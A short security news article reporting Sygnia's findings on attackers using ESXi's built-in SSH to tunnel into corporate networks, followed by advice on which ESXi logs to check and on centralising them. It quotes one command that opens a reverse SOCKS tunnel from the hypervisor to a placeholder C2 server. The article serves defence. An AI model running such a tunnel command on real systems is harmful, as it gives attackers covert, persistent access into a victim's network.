
SSH tunneling to an ESXi appliance
Hackers targeting bare-metal hypervisors like ESXi are employing SSH tunneling to maintain persistent access and evade detection. These hypervisors play a critical role in virtualized environments, enabling multiple virtual machines to run on a single physical server.
Due to the minimal monitoring of hypervisors, ESXi frequently becomes a prime target for attacks. Once inside a corporate network, attackers exfiltrate data and encrypt files, effectively crippling the company by rendering its virtual machines inaccessible.
According to a report by Sygnia, the compromise of hypervisors is often achieved through the exploitation of known vulnerabilities or the use of compromised administrator credentials. ESXi includes a built-in SSH service that allows administrators to remotely manage the hypervisor. Attackers exploit this feature to establish persistent access, move laterally within the network, and deploy ransomware.
Sygnia highlights that attackers set up tunnels using the native SSH functionality or popular tools offering similar capabilities. For example, the following command configures port forwarding:
ssh -fN -R 127.0.0.1:<SOCKS port> <user>@<C2 server IP>
“ESXi devices are rarely rebooted unexpectedly, allowing such tunnels to serve as semi-permanent entry points into the network,” explains Sygnia.
A key challenge in defending against these attacks lies in the complexity of monitoring ESXi logs. Unlike most systems, where logs are consolidated in a single file, ESXi distributes its logs across multiple locations, complicating the forensic process as evidence must be gathered from numerous sources. To detect malicious activity, Sygnia recommends reviewing the following files:
- /var/log/shell.log: Tracks commands executed in the ESXi shell.
- /var/log/hostd.log: Logs administrative actions and user authentication events.
- /var/log/auth.log: Records login attempts and authentication-related events.
- /var/log/vobd.log: Contains system and security-related informational events.
Additionally, the hostd.log and vobd.log files may reveal traces of firewall rule modifications, which attackers often alter to sustain persistent SSH access. However, attackers frequently clear logs, manipulate timestamps, or truncate log files to obscure their actions.
To enhance security, it is recommended to centralize ESXi logs by enabling syslog forwarding and integrating them into a Security Information and Event Management (SIEM) system for anomaly detection.